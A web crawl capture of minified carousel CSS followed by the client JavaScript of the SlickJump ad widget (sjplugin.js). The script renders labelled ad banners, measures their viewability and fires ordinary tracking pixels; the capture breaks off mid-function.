.slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:19px;height:53px;margin:-12.5px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;text-indent:-9999px}.flex-direction-nav .flex-prev{background:url(/wp-content/themes/universal/css/../img/ico_prew.png) 0 0 no-repeat;left:-5px}.flex-direction-nav .flex-next{right:0;background:url(/wp-content/themes/universal/css/../img/ico_next1.png) 0 0 no-repeat}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/media/static/plugin-site/js/sjplugin.js
body_size: 45237
content:
!function(){"use strict";var t="https://sjsmartcontent.ru";function e(t){return document.createElement(t)}function i(t,e){return t?(e=null==e?document:e).querySelector(t):null}function s(t,e){return t?(e=null==e?document:e).querySelectorAll(t):null}function n(t,e,i){for(var s=0;s<t.length;s++)e.call(i,t[s],s)}function o(t,e,i){for(var s=0;s<t.length;s++){var n=t[s];if(e.call(i,n,s,t))return n}}function r(t){return t!==document.body&&document.body.contains(t)}function a(t,e){var i=Element.prototype,s=i.closest;if(!s){var n=i.matches||i.webkitMatchesSelector||i.msMatchesSelector;s=function(t){var e=this;do{if(n.apply(e,[t]))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}}return s.apply(t,[e])}function d(t,e){var i;void 0===e&&(e={});try{i=new CustomEvent(t,{detail:e})}catch(s){(i=document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e)}return i}function l(t,e){var i;return function(){for(var s=[],n=arguments.length;n--;)s[n]=arguments[n];var o=this;clearTimeout(i),i=setTimeout((function(){t.apply(o,s)}),e||100)}}var p=function(){return(performance&&performance.now?performance:Date).now()},c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;function v(t){for(var e=arguments,i=1;i<arguments.length;i++){var s=e[i];for(var n in s)s.hasOwnProperty(n)&&(t[n]=s[n])}return t}function h(t){return null==t||"object"!=typeof t?t:v({},t)}function u(t){if(!t.rnd){var e=Math.random().toString().slice(2,12);return t.rnd=e,e}return t.rnd}function A(t,e){if(null==e)return e;var i=u(t),s=window.SJ,n=e.replace(/rnd=\w+/,"rnd="+i);return n=(n=(n=(n=(n=(n=n.replace(/\{rnd\}/,i)).replace(/\[RANDOM\]/,i)).replace(/\{wnid\}/,s._env.wnid)).replace(/\{sluid\}/i,encodeURIComponent(s._env.session+":"+t._id))).replace(/\{DOMAIN\}/i,encodeURIComponent(location.hostname))).replace(/\[SESSID\]/,encodeURIComponent(s._env.session+":"+t.appid))}function g(){var t=parseInt(Date.now()/6e4);return t+","+(t+1)}var f=function(){for(var t,e=["hidden","mozHidden","msHidden","webkitHidden"],i=0;i<e.length;i+=1){var s=e[i];if(s in document){t=s;break}}return t}();function m(t,e,i){var s={},n={},o=document.documentElement.clientTop,r=document.documentElement.clientLeft,a={left:Math.round(window.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft),top:Math.round(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop),width:Math.round(window.innerWidth),height:Math.round(window.innerHeight)},d=e||t.getBoundingClientRect();return a.right=a.left+a.width,a.bottom=a.top+a.height,i&&0===d.height&&(t.style.minHeight="1px"),s.top=d.top+a.top-o,s.left=d.left+a.left-r,s.right=s.left+d.width,s.bottom=s.top+d.height,s.width=s.right-s.left,s.height=s.bottom-s.top,s.area=s.width*s.height,n.top=Math.max(s.top,a.top),n.left=Math.max(s.left,a.left),n.right=Math.min(s.right,a.right),n.bottom=Math.min(s.bottom,a.bottom),n.width=n.right-n.left,n.height=n.bottom-n.top,n.area=n.width*n.height,{nodeFrame:s,nodeIntersection:n}}function b(t,e){var i=0,s=[],n=Array.isArray(t);function o(o){o&&s.push({width:this.naturalWidth,height:this.naturalHeight}),i+=1,n&&t.length!==i||e(s)}function r(t){var e="object"==typeof t;if(null!=t){var i=new Image;i.onload=o,i.onerror=function(){e&&(t.error=!0),o()},i.src=e?t.src:t}else o()}n?t.forEach(r):r(t)}function y(t,e){var i,n=[];if(null==e)return{nodes:n,selector:i};var o=t+" ";if("string"==typeof e)n=s(o+e),i=e;else for(var r=0;r<e.length;r++){var a=e[r],d=s(o+a);if(d.length>0){n=d,i=a;break}}return{nodes:n,selector:i}}function j(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area,d=n.nodeFrame.width*n.nodeFrame.height;return a>0&&(a>.75*d||a>.5*r*o)}function x(t,e,i){void 0===e&&(e={}),void 0===i&&(i=!1);var s=m(t,H(t,e),i);return s.nodeIntersection.area/s.nodeFrame.area*100}function w(t){n(s("script",t),(function(i){var s=e("script");if(s.innerHTML=i.innerHTML,i.onload&&(s.onload=i.onload),i.hasAttributes())for(var n=i.attributes,o=0;o<n.length;o++){var r=n[o];if(r)try{s.setAttribute(r.name,r.value)}catch(t){continue}}t.appendChild(s),null!==i.parentNode&&i.parentNode.removeChild(i)}))}function k(t,i){var s=e("iframe"),n=i.hidden?"display: none;":"",o="";return i.width="string"==typeof i.width?i.width:(i.width||0)+"px",i.height="string"==typeof i.height?i.height:(i.height||0)+"px",i.scrolling||(s.scrolling="no",o="overflow:hidden;"),s.src=t,s.style.cssText="\n    width:"+i.width+"!important;\n    height:"+i.height+"!important;\n    border:none !important;\n    "+n+"\n    "+o+"\n  ",i.sandbox&&(s.sandbox="allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-scripts allow-forms"),s}function I(t){if(t){var e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css",e.appendChild(i),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}}function S(){var t=null!=window.screen&&window.screen.availHeight||1/0;return Math.min(t,window.innerHeight,document.documentElement.clientHeight)}function R(){return document[f]}function L(t,e){return void 0===e&&(e=5e3),Date.now()%9999<4999*Math.pow(1e3*t/e,-.28)}function E(){var t=i(this.pd.mainContainer).offsetWidth,e=(document.body.clientWidth-t)/2,s=i("[data-sj-sidebars]");if(e<150)s.style.display="none";else{var o=e<180?9:12;s.style.display="block",s.style.fontSize=o+"px",n(this.$sidebars,(function(t){t.style.width=e+"px"}))}}function M(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,t.offsetHeight,e.clientHeight,e.scrollHeight,e.offsetHeight)}function T(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area;return 100*Math.max(a/n.nodeFrame.area,a/(r*o))}function C(){return window.SJ._env.devices.isMobile?window.innerWidth/document.body.clientWidth:1}function H(t,e){if(!e.rect||e.rect.i%6==0){var i=t.getBoundingClientRect(),s=i.top,n=i.left,o=i.width,r=i.height;e.rect=v({i:1},{top:s+window.scrollY,left:n+window.scrollX,width:o,height:r})}var a=e.rect,d=v({},a);return d.top=a.top-window.scrollY,d.left=a.left-window.scrollX,a.i+=1,d}function B(t,e,i){var s=t.indexOf("#"),n=-1===s?"":t.substr(s),o=-1===s?t:t.substr(0,s),r=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==o.indexOf("?")?"&":"?";return(o=o.match(r)?o.replace(r,"$1"+e+"="+i+"$2"):o+a+e+"="+i)+n}var q={top:[],pluginData:[],pixels:["https://top-fwz1.mail.ru/counter?id=3015210;pid={wnid}"],intervalDelay:250,hiddenProp:f,isStorageAvailable:function(){var t="sj_test";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}(),scroll:""};function _(){return window.SJ&&"3.19.0"===window.SJ.version?window.SJ:{_env:{offset:0,page:0,prevLimit:0,request:0,prevUrl:"",viewList:[],markedNodes:[],wnid:null},version:"3.19.0"}}var N="71b087",Q="58976e",F=/<br\s*\/?>/gi,P={arrowDown:'<path fill="none" stroke="#71b087" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1 1l4 4 4-4"></path>',bigClose:'<g stroke-width="1"><circle cx="15" cy="15" r="14" fill="none" stroke="#000" stroke-width="1"/><path d="M21.07 8.96a.6.6 0 0 0-.85 0l-5 5-5-5a.6.6 0 1 0-.84.85l5 5-5 5a.6.6 0 1 0 .85.85l5-5 4.99 5a.6.6 0 0 0 .85-.86l-5-5 5-4.99a.6.6 0 0 0 0-.85z"/></g>',playBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M8.4 6.6v11.8c0 1 1.2 1.6 2.1 1l7.6-6c.7-.5.7-1.5 0-2l-7.6-5.8c-.8-.6-2 0-2.1 1z"/>',bigPlay:'<path d="M30 58C14.5 58 2 45.5 2 30S14.5 2 30 2s28 12.6 28 28c0 15.5-12.5 28-28 28zm0-54.5C15.4 3.5 3.5 15.4 3.5 30S15.4 56.5 30 56.5 56.5 44.6 56.5 30 44.6 3.5 30 3.5z" fill="#fff"/><path d="M24.2 13.1v33.8L42 30.3z" fill="#fff"/>',pauseBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M9.2 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.1.7-.8 1.4-1.5 1.4zM15.9 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.2.7-.8 1.4-1.5 1.4z"/>',volumeOff:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4zm10.2 12l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1s-.7-.3-1 0l-2.1 2.1-2.2-2.3c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1 2.1 2.2c.1.2.3.2.5.2s.4-.1.5-.2c.3-.1.3-.6.1-.9z" style="opacity:0.6;"/><path d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5zM28 17l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1-.3-.3-.7-.3-1 0l-2.1 2.1-2.1-2.2c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1L27 18c.1.2.3.2.5.2s.4-.1.5-.2c.3-.2.3-.7 0-1z" style="fill:#FFFFFF;"/>',volumeOn:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4z" opacity="0.6"/><path fill="#FFFFFF" d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5z"/><g opacity="0.6"><path d="M22 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7s-.4 2.2-1.2 2.7c-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path d="M24.6 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/></g><path fill="#FFFFFF" d="M21.5 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7 0 1.2-.4 2.2-1.2 2.7-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path fill="#FFFFFF" d="M24.1 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/>',close:'<path stroke="#fff" stroke-linecap="round" stroke-width="1.3" d="M1.17 1.17l9.67 9.67M10.84 1.17l-9.68 9.67"/>',replay:'<path fill="#1D1D1B" d="M34.8 40H5.2c-3 0-5.2-2.4-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h29.6C37.6 0 40 2.3 40 5.2v29.6c0 2.8-2.4 5.2-5.2 5.2z" opacity="0.8"/><path fill="#FFFFFF" d="M30.6 21.3c-.4 0-.8.3-.8.8 0 5.5-4.4 9.9-9.9 9.9S10 27.6 10 22.1c0-5.4 4.3-9.7 9.6-9.9v4.3l7.3-5-7.3-5v4.3c-6 0-11 5-11 11.2 0 6.3 5.1 11.4 11.4 11.4S31.4 28.3 31.4 22c0-.3-.3-.6-.8-.7z"/>',pollBadge:'<path fill="#999" d="M16.56 1H3.44A2.43 2.43 0 0 0 1 3.4v8.99c0 1.17.86 2.15 1.99 2.36v3.05c0 .66.45 1.2 1.01 1.2h.55c.56 0 .99-.81 1.47-1.74l1.27-2.47h9.28a2.43 2.43 0 0 0 2.44-2.4V3.4A2.44 2.44 0 0 0 16.56 1z"/><path d="M6.75 12.44h-.99a.5.5 0 0 1-.5-.5v-4.2c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v4.2a.5.5 0 0 1-.5.5zM10.6 12.44h-.99a.5.5 0 0 1-.5-.5V4.16c0-.27.23-.5.5-.5h.99c.27 0 .5.22.5.5v7.77c0 .28-.23.51-.5.51zM14.44 12.44h-.99a.5.5 0 0 1-.5-.5V6.18c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v5.75a.5.5 0 0 1-.5.51z" fill="#fff"/>',leftNav:function(t){return'\n      <svg viewBox="0 0 17 30" fill="'+t+'"><path d="M2.493 15L17 1.179 15.753 0 0 15l15.753 15L17 28.821"/></svg>\n    '},rightNav:function(t){return'<svg viewBox="0 0 17 30" fill="'+t+'"><path d="M13.8 15L1 27.9 2.1 29 16 15 2.1 1 1 2.1"/></svg>'},load:function(t){return'<svg fill="'+t+'" viewBox="0 0 30 30"><path d="M14.4 10l6.8-4.7L14.4.6v3.8c-4.7.1-8.9 3.3-10.1 8-.9 3.4-.1 6.8 1.9 9.3l1.3-.7c-2-2.2-2.6-5.1-1.7-8.2 1.1-4 4.7-6.8 8.7-6.9V10h-.1zM15.6 20.1l-6.8 4.7 6.8 4.7v-3.8c4.7-.1 8.9-3.3 10.1-8 .9-3.4.1-6.8-1.9-9.3l-1.3.8c2 2.2 2.6 5.1 1.7 8.2-1.1 4-4.7 6.8-8.7 6.9l.1-4.2z"></svg>'},checkbox:function(t){return'<svg fill="'+t+'" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'}};function z(t,e,i){return void 0===e&&(e=""),void 0===i&&(i=""),'<sjdiv class="'+e+'" '+i+">"+t+"</sjdiv>"}function D(t,e){return void 0===e&&(e=""),'<img class="s-IEI" src="'+t+'" '+e+">"}function $(t,e,i,s){return void 0===i&&(i=""),void 0===s&&(s=""),'<a class="'+i+'" href="'+t+'" rel="noreferrer" target="_blank" '+s+">"+e+"</a>"}function W(t,e,i,s){void 0===s&&(s="");var n="poll"===t.bannerType,o="",r="",a="";(t.sticky||n)&&(o='<sjdiv class="s-y1w">'+it(n?"close":"bigClose",n?"12 12":"30 30")+"</sjdiv>",t.sticky&&(o+="<sjdiv class='s-zJ3'></sjdiv>"));var d='<sjdiv class="s-qey" style="'+(t.styles.inner||"")+'">'+i+"</sjdiv>",l=!t.disableLinkify&&t.url?$(t.url,d+s,"s-kmh",'style="'+(t.styles.container||"")+'"'):'<sjdiv class="s-kmh" style="'+(t.styles.container||"")+'">'+(d+s)+"</sjdiv>";return e.disableHeader||(r=Y(t)),e.disableFooter||(a=U(t)+J(t)),'<sjdiv class="'+t.classes.join(" ")+'">'+r+" "+o+" "+l+" "+a+"</sjdiv>"}function V(t,e,i){void 0===i&&(i=[]);var s=t.banner,n=["s-gZc",e.isVertical||e.turbo?"s-QpR":"s-vAy"].concat(i);return s&&n.push("sj-"+s),n}function O(t){var e=t.customPowered,i="",s='<a class="s-SeI" href="'+("https://www.slickjump.ru/?utm_medium="+location.host+"&amp;utm_source=&amp;utm_campaign="+t.campaign+"&amp;utm_content="+t.bannerType)+'" target="_blank" tabindex="-1"><sjdiv class="s-I2l">SlickJump<sup>®</sup></sjdiv></a>';return e&&(i="right"==t.customPoweredAlign?s+" "+e:e+" "+s),'<sjdiv class="s-olR">'+(i||s)+"</sjdiv>"}function G(t,e){var i="",s="",n="";return t&&(i="<sjdiv>"+t+"</sjdiv>"),e&&(s='<sjdiv class="s-nu7">'+e+"</sjdiv>"),(t||e)&&(n='<sjdiv class="s-F5u"><sjdiv class="s-pZS">'+i+" "+s+"</sjdiv></sjdiv>"),n}function Y(t){var e="Реклама",i="";t.rtgt&&(i='<sjdiv class="s-Mag"><sjdiv class="s-koa">SlickJump<sup>®</sup> Retargeting</sjdiv></sjdiv>'),t.adv_title&&(e+=": "+t.adv_title);var s=t.isSocial?"":'<sjdiv class="s-dbj">'+e+"</sjdiv>";return'<sjdiv class="s-sUD">'+O(t)+s+i+"</sjdiv>"}function U(t,e){return void 0===e&&(e=""),'<sjdiv class="s-LqL" style="'+e+'">'+(t.disableLabel?"":G(t.bannerLabel,t.bannerLabel2))+"</sjdiv>"}function J(t){var e=t.url_site&&t.label_site?'<a href="'+t.url_site+'" rel="noreferrer" target="_blank">'+t.label_site+"</a>":"",i=t.url_instruction&&t.label_instruction?'<a href="'+t.url_instruction+'" rel="noreferrer" target="_blank">'+t.label_instruction+"</a>":"",s=t.license?"<sjdiv>"+t.license+"</sjdiv>":"";return e||i||s?'<sjdiv class="s-LqL s-Grs">'+(e+i+s)+"</sjdiv>":""}function Z(t,e){void 0===t&&(t=""),void 0===e&&(e={});var i=["br","hr","img","input"],s=t.trim(),n="",o=0,r=!1,a="",d=[],l="",p=0;if(e.maxLength="number"!=typeof e.maxLength?50:e.maxLength,e.strict="boolean"!=typeof e.strict||e.strict,e.suffix="string"!=typeof e.suffix?"...":e.suffix,""===s||s.length<=e.maxLength)return s;s=String(s).replace(/<\/p>(\r?\n)+<p>/gm,"</p><p>");for(var c=0;c<s.length;){var v=s[c];switch(v){case"<":0===o&&(o=1,a=""),n+=v;break;case">":1!==o&&2!==o||(o=0,a=a.toLowerCase(),-1===i.indexOf(a)&&(a.indexOf("/")>=0?d.pop():d.push(a))),n+=v;break;case" ":1===o&&(o=2),0===o&&p++,n+=v;break;default:0===o&&p++,1===o&&(a+=v),n+=v}if(l=s[c+1]||"",r=!!e.strict||(!v.match(/[ЁёА-я\w]/i)||!l.match(/[ЁёА-я\w]/i)),e.maxLength<=p&&r)break;c++}if(d.length>0)for(;d.length>0;){var h=d.pop();"!--"!==h&&(n+="</"+h+">")}return c<s.length-1&&(n.match(/(<\/p>|<\/li>\s*<\/ul>)$/gi)?n=n.replace(/(<\/p>|<\/li>\s*<\/ul>)$/gi,e.suffix+"$1"):n+=e.suffix),n.trim()}function X(t,e,i){if(i.maxLength=i.maxLength||200,i.maxHeight=i.maxHeight||300,i.strict=!1,t.offsetHeight>i.maxHeight){var s=e.getAttribute("data-origin-text");s||e.setAttribute("data-origin-text",e.innerHTML);var n=Z(s||e.innerHTML,i);e.innerHTML=n,i.maxLength-=5,i.maxLength>0?setTimeout((function(){X(t,e,i)}),0):e.style.display="none"}else e.removeAttribute("data-origin-text")}function K(t){if(t)return parseFloat(window.getComputedStyle(t).getPropertyValue("font-size"))}function tt(t,e){t&&(t.style.fontSize=Math.floor(e)+"px")}function et(t,e){var i=t.classList,s=function(t){return t?"s-vAy":"s-QpR"};i.remove(s(e)),i.add(s(!e))}function it(t,e){void 0===e&&(e="30 30");var i="";return e&&(i='viewBox="0 0 '+e+'"'),"<svg "+i+">"+P[t]+"</svg>"}function st(t,e){void 0===e&&(e={});var i=[];e.poster&&i.push('poster="'+e.poster+'"'),e.loop&&i.push("loop"),e.ap&&i.push("autoplay");var s='\n    <video muted playsinline class="s-YcV" '+i.join(" ")+">\n  ";if(t){var n=t.match(/.*\.([a-zA-Z0-9]+).*?$/)[1];s+='<source src="'+t+'" type="video/'+n+'">'}return s+="</video>"}function nt(t,e){if(t){var s,n,o;if(e){var r=t.getBoundingClientRect().width;if(r>=360)return;s=Math.sqrt(r/360)}else{var a=i(".s-peM",t);if(o=a&&a.getBoundingClientRect().height,n=i(".s-UM9",t).getBoundingClientRect().height,s=Math.sqrt(n/o),null==o||o<=0)return}if(s<.998||e){var d=function(t){var e=t.banner,s=t.currentRatio,n=t.isVertical,o=t.videoHeight,r=i(".s-qKQ",e),a=i(".s-FiH",e),d=i(".s-qlr",e),l=i(".s-G7N",e),p=i(".s-l1Y",e),c=K(r),v=K(a),h=11===v?12:11;if(v=Math.max(v*s,11),tt(r,c=Math.max(c*s,h)),tt(a,v),n)tt(l,a?v:c-1);else{if(p.style.height=parseInt(o)+"px",tt(e,v),K(l)>c-2&&tt(l,c-2),d&&l){d.style.height="";var u=parseInt(window.getComputedStyle(d).height)*(s/1.2);d.style.height=u+"px"}if(v>11||c>h)return!0}}({banner:t,currentRatio:s,isVertical:e,videoHeight:n});d&&nt(t,e)}}}function ot(t){if(t){var e=i("img",t),s=e&&e.getAttribute("src");e&&!e.complete&&s?b(s,(function(){n(t)})):n(t)}function n(t){if(!(!t.offsetWidth&&!t.offsetHeight)){if(t.classList.contains("s-QpR"))return;var e=i(".s-qKQ",t),s=i(".s-FiH",t),n=i(".s-G7N",t),o=i(".s-qlr",t),r=i(".s-peM",t).clientWidth,a=Math.round(r/20),d=Math.round(r/22);if(a=Math.min(20,Math.max(a,15)),d=Math.min(18,Math.max(d,14)),e&&(e.style.fontSize=a+"px"),s&&(s.style.fontSize=d+"px"),n&&(n.style.fontSize=d+"px"),o&&n){var l=n.clientHeight;l=l>30?30:l,o.style.height=l+"px"}}}}function rt(t){var e=i(".s-oI4",t);if(e){var s=e.classList.contains("s-QpR");if(e.classList.contains("s-WNF-1")){if(e.classList.contains("s-oI4--simple"))return;!function(t,e){var s=i(".s-YcV",t);if(e)s.style.removeProperty("height");else{var n=window.innerWidth/document.body.clientWidth,o=t.clientWidth*Math.min(n,1);if(!(o<480)){var r=Math.min(250,.328947*o);s.style.setProperty("height",r+"px","important")}}}(e,s)}else{if(!(!e.offsetWidth&&!e.offsetHeight)){e.classList.remove("s-DXM");var n=i(".s-YcV",e),o=i("img",n),r=i(".s-qlr img",e);b([n.getAttribute("poster")||o&&o.getAttribute("src"),r&&r.getAttribute("src")],(function(){var t,n,o,r;nt(e,s),s||(n=i(".s-YcV",t=e),o=i(".s-l1Y",t),r=n.offsetHeight,o.offsetHeight>r&&t.classList.add("s-DXM"))}))}}}}function at(t){return void 0===t&&(t=""),t.replace(/&/g,"&#38;").replace(/"/g,"&#34;").replace(/'/g,"&#39;")}function dt(t,i){var s=e("iframe"),n=i.split("|"),o="data:text/html,";n.forEach((function(e){var i=A(t,e);o+="<img src='"+i+"' />"})),s.src=o,s.style.cssText="width:0;height:0;border:0;border:none;display: none;",document.body.appendChild(s)}function lt(t){t.forEach((function(t){dt({},t)}))}function pt(t){return t.getAttribute("site")||t.getAttribute("data-site")||t.id}function ct(t){void 0===t&&(t="");var e=t.split("_");return 3===e.length?e[1]:t}function vt(t,e){var i,s,n,o,r=(i=document.location.href,null!=(s=new RegExp("[\\?&]"+"sj_source"+"=([^&#]*)").exec(i))?decodeURIComponent(s[1].replace(/\+/g," ")):""),a="link"===r,d="rcmd"===r,l="sjh"===r;q.isStorageAvailable&&(n=localStorage.getItem("sj:sp"),o=localStorage.getItem("sj:ts"));var p=Date.now(),c="a";if(n&&(p-o)/6e4<30){var v=document.location.hostname;document.referrer.split("/")[2]===v&&(c=n)}a?c="l":d?c="r":l&&(c="j"),q.isStorageAvailable&&(a||d||l)&&(localStorage.setItem("sj:sp",c),localStorage.setItem("sj:ts",p)),c+=e?"Y":t?"H":"T";for(var h=0;h<=6;h+=1)c+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Math.floor(36*Math.random())];return c+p.toString(36)}function ht(t){if(t)return t;var e=i('link[rel="sjh"]');return e?e.getAttribute("href"):document.URL}function ut(t){for(var e=t.length,i=0;i<t.length;){e=11*(i+e)%65537+137*t.charCodeAt(i),i+=1}return e.toString(36).toUpperCase()}function At(t){if(!t)return 480;switch(t.bannerType){case"media":case"rich":return 480;case"hopper":return 500;default:return 450}}function gt(t,e,i){var s=h(t);return s.$target=i?document.createElement("sjdiv"):null,s.id=e,s.smallTurbo=!1,s.nativeContentWidgetSelector=null,s}function ft(){var t,e=document.currentScript;if(e&&(t=pt(e)),!t)for(var i=document.querySelectorAll('script[src*="sjplugin"]'),s=0;s<i.length;s+=1){var n=i[s];if(t=pt(n)){e=n;break}}return{site:t,script:e}}function mt(t){for(var e=[],i=arguments.length-1;i-- >0;)e[i]=arguments[i+1];return t.SJ._env.turbo&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.inViewPercentage?window.$sf.ext.inViewPercentage.apply(t,e):x.apply(t,e)}var bt=null,yt=[];function jt(t){var e=window.SJ._env,i=v({},t);return i.sess=e.session,i.site=e.id,i.url=ht(e.turboReferer),i.page=i.page||e.pagehash,"object"==typeof t.lengthMS&&(i.lengthMS=JSON.stringify(t.lengthMS)),i}function xt(e,i,s){void 0===s&&(s={});var n=window.SJ;i.wnid=i.wnid||n._env.wnid,i.version=n.version,function(t,e,i,s){var n=new XMLHttpRequest;n.withCredentials=!0,n.open(t,e,!0),n.onload=function(){4===n.readyState&&(n.status>=200&&n.status<300?"function"==typeof s&&s(this.responseText):"function"==typeof s&&s("error"))},n.error=function(){"function"==typeof 